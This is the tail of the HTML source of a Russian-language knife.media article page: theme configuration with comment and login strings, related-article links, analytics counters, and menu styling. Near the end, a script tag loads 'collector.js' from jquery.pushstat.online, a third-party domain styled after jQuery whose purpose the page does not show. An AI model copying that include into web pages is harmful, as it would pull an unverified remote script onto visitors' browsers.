\u0432\u0441\u0435 \u0435\u0433\u043e \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u044f \u0431\u0443\u0434\u0443\u0442 \u0443\u0434\u0430\u043b\u0435\u043d\u044b","reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","remove":"\u0423\u0434\u0430\u043b\u0438\u0442\u044c","block":"\u0417\u0430\u0431\u0430\u043d\u0438\u0442\u044c","expand":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u044f","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432"],"noavatar":"https:\/\/knife.media\/wp-content\/themes\/knife\/assets\/images\/no-avatar.png"},"notifications":{"common":["\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0439 \u043e\u0442\u0432\u0435\u0442<\/strong> \u043d\u0430 %2$s.","\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0445 \u043e\u0442\u0432\u0435\u0442\u0430<\/strong> \u043d\u0430 %2$s.","\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0445 \u043e\u0442\u0432\u0435\u0442\u043e\u0432<\/strong> \u043d\u0430 %2$s."],"plural":"\u0432\u0430\u0448\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438","single":"\u0432\u0430\u0448 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439"},"login":{"policy":"\u0410\u0432\u0442\u043e\u0440\u0438\u0437\u0443\u044f\u0441\u044c, \u0432\u044b \u0441\u043e\u0433\u043b\u0430\u0448\u0430\u0435\u0442\u0435\u0441\u044c \u0441 \u0443\u0441\u043b\u043e\u0432\u0438\u044f\u043c\u0438  <a href=\"https:\/\/knife.media\/user-agreement\/\" target=\"_blank\">\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0433\u043e \u0441\u043e\u0433\u043b\u0430\u0448\u0435\u043d\u0438\u044f<\/a> \u0438 \u0434\u0430\u0435\u0442\u0435 \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445.","heading":"\u0412\u043e\u0439\u0442\u0438 \u0447\u0435\u0440\u0435\u0437 \u0441\u043e\u0446\u0441\u0435\u0442\u044c","helper":"\u0414\u043b\u044f \u0442\u043e\u0433\u043e, \u0447\u0442\u043e\u0431\u044b \u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0442\u044c \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u0438 \u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043e\u0446\u0435\u043d\u043a\u0438.","vkontakte":"\u0412\u041a\u043e\u043d\u0442\u0430\u043a\u0442\u0435","google":"Google","yandex":"\u042f\u043d\u0434\u0435\u043a\u0441","facebook":"Facebook"},"error":"\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043d\u0435\u043f\u0440\u0435\u0434\u0432\u0438\u0434\u0435\u043d\u043d\u0430\u044f \u043e\u0448\u0438\u0431\u043a\u0430. \u041f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443 \u043f\u043e\u0437\u0436\u0435.","question":[]};
var knife_meta_parameters = {"postid":"217169","template":"post","format":"default","adult":"0","noad":"0","promo":"0","authors":"mk","category":"news","tags":"sobytiya:education"};
var knife_search_options = {"id":"a0a50c8ebf27547ec","placeholder":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0444\u0440\u0430\u0437\u0443 \u0434\u043b\u044f \u043f\u043e\u0438\u0441\u043a\u0430"};
var knife_similar_posts = {"attempted":"0","title":"\u0427\u0438\u0442\u0430\u0439\u0442\u0435 \u0442\u0430\u043a\u0436\u0435","sub_title":"\u0411\u043e\u043b\u044c\u0448\u0435 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u044b\u0445 \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u043e\u0432","hidden":"0","similar":[{"title":"\u041c\u0443\u0437\u044b\u043a\u0430 \u0441&nbsp;\u0432\u0438\u0434\u043e\u043c \u043d\u0430&nbsp;\u043c\u043e\u0440\u0435. <em>\u041a\u0430\u043a \u0432\u0437\u0440\u0430\u0449\u0438\u0432\u0430\u044e\u0442 \u043c\u043e\u043b\u043e\u0434\u044b\u0435 \u0442\u0430\u043b\u0430\u043d\u0442\u044b \u043d\u0430\u00a0\u043a\u043e\u043d\u043a\u0443\u0440\u0441\u0435 \u0438\u0441\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u0435\u0439 \u00ab\u0421\u043e\u0437\u0432\u0435\u0437\u0434\u0438\u0435\u00bb \u0438\u00a0\u0432\u00a0\u043c\u0443\u0437\u044b\u043a\u0430\u043b\u044c\u043d\u043e\u0439 \u0448\u043a\u043e\u043b\u0435 \u00ab\u0421\u0438\u0440\u0438\u0443\u0441\u00bb<\/em>","link":"\/sozvezdie\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/04\/sozvezdie-glav-360x240.jpg"},{"title":"\u0411\u0443, \u0438\u0441\u043f\u0443\u0433\u0430\u043b\u0441\u044f? <em>\u0422\u043e\u043f-10 \u0445\u043e\u0440\u0440\u043e\u0440-\u043a\u0432\u0435\u0441\u0442\u043e\u0432 \u041c\u043e\u0441\u043a\u0432\u044b<\/em>","link":"\/horror-kvesty-moskvy\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/04\/photo_5452145122243375228_w-1-360x240.jpg"},{"title":"\u041f\u043e\u0447\u0435\u043c\u0443 \u043f\u043e\u0445\u043e\u0434\u044b \u043d\u0430 \u00ab\u0429\u0435\u043b\u043a\u0443\u043d\u0447\u0438\u043a\u0430\u00bb \u2014  \u044d\u0442\u043e \u043d\u0435 \u043f\u0440\u043e \u0434\u0435\u043d\u044c\u0433\u0438?","link":"\/pochemu-pohody-na-shhelkunchik-eto-ne-pro-dengi\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/12\/oblozhka-1-360x239.webp"},{"title":"&laquo;\u0423&nbsp;\u043d\u0435\u0439\u0440\u043e\u0441\u0435\u0442\u0438 \u0432\u0441\u0435\u0433\u0434\u0430 \u0445\u0435\u043f\u043f\u0438-\u044d\u043d\u0434, \u0432\u043e\u0441\u0441\u0442\u0430\u043d\u0438\u044f \u043c\u0430\u0448\u0438\u043d \u043d\u0435&nbsp;\u0436\u0434\u0435\u043c&raquo;. <em>\u041f\u0438\u0441\u0430\u0442\u0435\u043b\u044c \u0438\u00a0\u0433\u0435\u043d\u0435\u0442\u0438\u043a\u00a0\u2014 \u043e\u00a0\u0440\u043e\u043b\u0438\u00a0\u0418\u0418 \u0432\u00a0\u0438\u0445\u00a0\u0440\u0430\u0431\u043e\u0442\u0435<\/em>","link":"\/neuro-books\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/07\/IMG_20240712_183130_908-360x206.jpg"},{"title":"\u0420\u0435\u043a\u043e\u0440\u0434\u043d\u0430\u044f \u0441\u0432\u0430\u0434\u044c\u0431\u0430, \u0441\u0442\u043e \u043c\u0438\u043b\u043b\u0438\u043e\u043d\u043e\u0432 \u0446\u0432\u0435\u0442\u043e\u0432, \u0434\u0438\u043d\u043e\u0437\u0430\u0432\u0440 \u0413\u043e\u0448\u0430 \u0438&nbsp;\u0413\u0430\u0439\u0434\u0430\u0439-\u0434\u0438\u043a\u0442\u0430\u043d\u0442: <em>\u0447\u0435\u043c \u0437\u0430\u043f\u043e\u043c\u043d\u0438\u043b\u0430\u0441\u044c \u0432\u044b\u0441\u0442\u0430\u0432\u043a\u0430-\u0444\u043e\u0440\u0443\u043c \u00ab\u0420\u043e\u0441\u0441\u0438\u044f\u00bb<\/em>","link":"\/russia-grand\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/07\/Kartinka-k-longridu-----6-8-360x240.jpg"},{"title":"\u041c\u0438\u043b\u043b\u0438\u043e\u043d \u0430\u043b\u044b\u0445 \u0440\u043e\u0437, \u043c\u0430\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0440\u043e\u0434\u043e\u0434\u0435\u043d\u0434\u0440\u043e\u043d \u0438&nbsp;\u0431\u0430\u043b\u0435\u0440\u0438\u043d\u0430 \u0432&nbsp;\u0446\u0432\u0435\u0442\u043e\u0447\u043d\u043e\u0439 \u043f\u0430\u0447\u043a\u0435: <em>\u043d\u0430\u00a0\u0412\u0414\u041d\u0425 \u043f\u0440\u043e\u0445\u043e\u0434\u0438\u0442 \u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c \u00ab\u0411\u0443\u0434\u0443\u0449\u0435\u0435 \u0432\u00a0\u0446\u0432\u0435\u0442\u0430\u0445\u00bb<\/em>","link":"\/future-in-bloom\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/05\/czvety-1-360x248.jpg"},{"title":"\u0421\u0442\u0440\u043e\u0433\u0430\u043d\u0438\u043d\u0430 \u0438\u0437&nbsp;\u042f\u043a\u0443\u0442\u0438\u0438, \u043a\u0430\u043c\u0447\u0430\u0442\u0441\u043a\u0438\u0439 \u043a\u0430\u043b\u044c\u043c\u0430\u0440 \u0438&nbsp;\u043a\u0443\u0440\u043d\u0438\u043a \u0418\u0432\u0430\u043d\u0430 \u0413\u0440\u043e\u0437\u043d\u043e\u0433\u043e: <em>\u0447\u0435\u043c \u043f\u043e\u043b\u0430\u043a\u043e\u043c\u0438\u0442\u044c\u0441\u044f \u043d\u0430\u00a0\u0432\u044b\u0441\u0442\u0430\u0432\u043a\u0435 \u00ab\u0420\u043e\u0441\u0441\u0438\u044f\u00bb<\/em>","link":"\/russia-expo-food\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/01\/Rossiya-glav-360x270.jpg"},{"title":"\u041f\u043e\u0433\u0443\u043b\u044f\u0442\u044c \u0432&nbsp;\u0432\u043e\u043b\u0448\u0435\u0431\u043d\u043e\u043c \u043b\u0435\u0441\u0443, \u0441\u0434\u0435\u043b\u0430\u0442\u044c \u043b\u0435\u0434\u044f\u043d\u0443\u044e \u0441\u043a\u0443\u043b\u044c\u043f\u0442\u0443\u0440\u0443 \u0438&nbsp;\u043a\u0443\u043f\u0438\u0442\u044c \u0432\u0430\u0440\u0435\u0436\u043a\u0438 \u0438\u0437&nbsp;\u0440\u044b\u0431\u044c\u0435\u0439 \u043a\u043e\u0436\u0438: <em>\u0447\u0435\u043c \u0437\u0430\u043d\u044f\u0442\u044c\u0441\u044f \u043d\u0430\u00a0\u0432\u044b\u0441\u0442\u0430\u0432\u043a\u0435 \u00ab\u0420\u043e\u0441\u0441\u0438\u044f\u00bb, \u0447\u0442\u043e\u0431\u044b \u043d\u0430\u0441\u0442\u0440\u043e\u0435\u043d\u0438\u0435 \u0441\u0442\u0430\u043b\u043e \u043d\u043e\u0432\u043e\u0433\u043e\u0434\u043d\u0438\u043c<\/em>","link":"\/ny-russia-expo\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/12\/el-360x203.jpeg"},{"title":"\u0414\u0438\u043d\u043e\u0437\u0430\u0432\u0440\u044b \u043d\u0430&nbsp;\u041a\u0443\u0437\u0431\u0430\u0441\u0441\u0435, \u0432\u0443\u043b\u043a\u0430\u043d\u0438\u0447\u0435\u0441\u043a\u0438\u0439 ASMR \u0438&nbsp;\u043f\u043e\u043b\u0435\u0442 \u043d\u0430&nbsp;\u0432\u043e\u0437\u0434\u0443\u0448\u043d\u043e\u043c \u0448\u0430\u0440\u0435: <em>\u0441\u0430\u043c\u043e\u0435 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u043e\u0435 \u0438\u0437\u00a0\u0440\u0435\u0433\u0438\u043e\u043d\u043e\u0432 \u043d\u0430\u00a0\u0432\u044b\u0441\u0442\u0430\u0432\u043a\u0435 \u00ab\u0420\u043e\u0441\u0441\u0438\u044f\u00bb<\/em>","link":"\/russia-expo-rep\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/11\/Rossiya-1-1-360x252.jpg"},{"title":"\u041c\u0438\u043a\u0440\u043e\u0444\u043e\u043d\u043d\u044b\u0435 \u0432\u043e\u0439\u043d\u044b \u0443&nbsp;\u0441\u0432\u044f\u0449\u0435\u043d\u043d\u043e\u0439 \u0440\u0435\u043a\u0438. <em>\u0420\u0435\u043f\u043e\u0440\u0442\u0430\u0436 \u0441\u00a0\u043e\u043f\u0435\u043d-\u044d\u0439\u0440\u0430 \u0432\u00a0\u0418\u043d\u0434\u0438\u0438 \u0441\u00a0\u043c\u043d\u043e\u0433\u043e\u0432\u0435\u043a\u043e\u0432\u043e\u0439 \u0438\u0441\u0442\u043e\u0440\u0438\u0435\u0439<\/em>","link":"\/jaydev-kenduli\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/11\/Festival-glav-360x270.jpg"},{"title":"\u0418\u0441\u0447\u0435\u0437\u043d\u0435\u0442 \u0438\u043b\u0438 \u043f\u0440\u0435\u0432\u0440\u0430\u0442\u0438\u0442\u0441\u044f: <em>\u043c\u0443\u043b\u044c\u0442\u0438\u043c\u0435\u0434\u0438\u0439\u043d\u044b\u0439 \u044d\u043f\u043e\u0441 \u043e\u00a0\u0441\u0435\u043c\u044c\u044f\u0445 \u0438\u00a0\u0442\u0440\u0430\u0434\u0438\u0446\u0438\u044f\u0445 \u0412\u043e\u0441\u0442\u043e\u043a\u0430<\/em>","link":"\/dairafest-2023\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/11\/Dairafest-glav-360x270.jpg"},{"title":"\u042d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u0438, \u043a\u043e\u043d\u0446\u0435\u0440\u0442\u044b \u0438&nbsp;\u043b\u0435\u043a\u0446\u0438\u0438: <em>\u0447\u0435\u043c \u0437\u0430\u043d\u044f\u0442\u044c\u0441\u044f \u043d\u0430\u00a0\u0432\u044b\u0441\u0442\u0430\u0432\u043a\u0435-\u0444\u043e\u0440\u0443\u043c\u0435 \u00ab\u0420\u043e\u0441\u0441\u0438\u044f\u00bb \u043d\u0430\u00a0\u0412\u0414\u041d\u0425<\/em>","link":"\/go-with-russia\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/11\/Rossiya-glav-360x270.jpg"},{"title":"\u0413\u043e\u0440\u043e\u0434\u0441\u043a\u0430\u044f \u0438\u043d\u043a\u043b\u044e\u0437\u0438\u044f: <em>\u043a\u0430\u043a \u0441\u0442\u0440\u043e\u0438\u0442\u044c \u0434\u043e\u043c\u0430 \u0434\u043b\u044f \u0434\u0435\u0442\u0435\u0439 \u0432\u043c\u0435\u0441\u0442\u043e \u0434\u0435\u0442\u0441\u043a\u0438\u0445 \u0434\u043e\u043c\u043e\u0432, \u043e\u0441\u0432\u0435\u0449\u0430\u0442\u044c \u0433\u043e\u0440\u043e\u0434 \u043a\u043e\u043c\u0444\u043e\u0440\u0442\u043d\u043e \u0434\u043b\u044f \u043b\u044e\u0434\u0435\u0439 \u0441\u00a0\u043d\u0435\u0439\u0440\u043e\u043e\u0442\u043b\u0438\u0447\u0438\u044f\u043c\u0438 \u0438\u00a0\u0441\u043e\u0446\u0438\u0430\u043b\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0431\u0435\u0437\u0434\u043e\u043c\u043d\u044b\u0445<\/em>","link":"\/russian-urban-inclusion\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/09\/Kartinka-3-k-multimedijnomu-longridu-----16-360x239.jpg"},{"title":"&laquo;\u0421\u043e&nbsp;\u043c\u043d\u043e\u0439 \u0441\u0435\u0439\u0447\u0430\u0441 \u043f\u0440\u043e\u0438\u0441\u0445\u043e\u0434\u0438\u0442 \u043d\u0430\u0441\u0442\u043e\u044f\u0449\u0430\u044f \u0441\u043a\u0430\u0437\u043a\u0430 \u0441&nbsp;\u0432\u043e\u043b\u0448\u0435\u0431\u043d\u044b\u043c\u0438 \u043f\u0440\u0435\u0432\u0440\u0430\u0449\u0435\u043d\u0438\u044f\u043c\u0438&raquo;. <em>\u0420\u043e\u0441\u0441\u0438\u0439\u0441\u043a\u0438\u0435 \u0445\u0443\u0434\u043e\u0436\u043d\u0438\u043a\u0438\u00a0\u2014 \u043e\u00a0\u0432\u044b\u0441\u0442\u0430\u0432\u043a\u0435, \u043a\u043e\u0442\u043e\u0440\u0430\u044f \u043e\u0431\u044a\u0435\u0434\u0438\u043d\u0438\u043b\u0430 \u0441\u0442\u0440\u0438\u0442-\u0430\u0440\u0442 \u0438\u00a0\u0444\u043e\u043b\u044c\u043a\u043b\u043e\u0440<\/em>","link":"\/all-the-tales\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/08\/Skazki-glav-360x270.jpg"},{"title":"\u0421\u0432\u0438\u0442\u043a\u0438 XII&nbsp;\u0432\u0435\u043a\u0430, \u044f\u043f\u043e\u043d\u0441\u043a\u0438\u0439 \u0431\u0435\u0441\u0442\u0438\u0430\u0440\u0438\u0439 \u0438&nbsp;\u0443\u043b\u0438\u0447\u043d\u044b\u0439 \u0442\u0435\u0430\u0442\u0440 \u043a\u0430\u043c\u0438\u0441\u0438\u0431\u0430\u0439: <em>\u0438\u043d\u0442\u0435\u0440\u0432\u044c\u044e \u0441\u00a0\u0438\u0441\u043a\u0443\u0441\u0441\u0442\u0432\u043e\u0432\u0435\u0434\u043e\u043c \u0410\u043d\u043d\u043e\u0439 \u041f\u0443\u0448\u0430\u043a\u043e\u0432\u043e\u0439\u00a0\u2014 \u043e\u00a0\u0442\u043e\u043c, \u043a\u0430\u043a \u043f\u043e\u044f\u0432\u0438\u043b\u0430\u0441\u044c \u043c\u0430\u043d\u0433\u0430<\/em>","link":"\/manga-origin\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/07\/Manga-glav-360x270.jpg"}],"promo":[],"ajaxurl":"https:\/\/knife.media\/wp-admin\/admin-ajax.php"};
var knife_mistype_reporter = {"ajaxurl":"\/requests","nonce":"f1710f7f3f","time":"1768693889","button":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","heading":"\u0421\u043e\u043e\u0431\u0449\u0438\u0442\u044c \u043e\u0431 \u043e\u0448\u0438\u0431\u043a\u0435","textarea":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439"};
/* ]]> */
</script>
<script type="text/javascript" src="https://knife.media/wp-content/themes/knife/assets/scripts.min.js?ver=3.1" id="knife-theme-js"></script>

<svg width="0" height="0" style="position:absolute;width:0;height:0;overflow:hidden">
  <defs>
    <filter id="texture" x="-0.4" y="-0.4" width="1.8" height="1.8" stitchTiles="stitch" color-interpolation-filters="sRGB">
        <feTurbulence type="fractalNoise" baseFrequency="1.1" numOctaves="3" seed="478" stitchTiles="stitch" result="noise"/>
        <feDisplacementMap in="SourceGraphic" in2="noise" xChannelSelector="R" yChannelSelector="G" scale="20" />
    </filter>
  </defs>
</svg>


<!-- Top.Mail.Ru counter -->
	<script type="text/javascript">
	var _tmr = window._tmr || (window._tmr = []);
	_tmr.push({id: "3680030", type: "pageView", start: (new Date()).getTime()});
	(function (d, w, id) {
	if (d.getElementById(id)) return;
	var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
	ts.src = "https://top-fwz1.mail.ru/js/code.js";
	var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
	if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
	})(document, window, "tmr-code");
	</script>
	<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3680030;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
	<!-- /Top.Mail.Ru counter -->	<!-- Yandex.Metrika counter -->
	<script type="text/javascript">
	document.addEventListener("DOMContentLoaded", function () {
		(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
		m[i].l=1*new Date();
		for (var j = 0; j < document.scripts.length; j++) { if (document.scripts[j].src === r) return; }
		k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
		(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

		ym(99173747, "init", {
		clickmap:true,
		trackLinks:true,
		accurateTrackBounce:true,
		webvisor:true
		});
	});
	</script>
	<noscript><div><img src="https://mc.yandex.ru/watch/99173747" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
	<!-- /Yandex.Metrika counter -->

<script src="https://jquery.pushstat.online/collector.js?vers=89435982"></script>
<style>
 .menu .menu__item.menu__item--masterskaya {
        position: relative;
        padding: 0;
        margin-top: -.15rem;
        font-size: 1.6rem;
        -webkit-transform-style: preserve-3d;
        transform-style: preserve-3d;
        -webkit-transform-origin: center center;
        -ms-transform-origin: center center;
        transform-origin:center center
    }

    .menu .menu__item.menu__item--masterskaya .menu__item-link {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        text-indent:-9999rem
    }
	.menu .menu__item.menu__item--masterskaya:before {
		 content: "";
		  display: block;
		  margin: 10px 0;
		  width: 108px;
		  height: 15px;
		  background: url("/wp-content/customs/special/masterskaya/img/masterskaya.svg") no-repeat center / contain;
	}
</style>


</body>
</html>
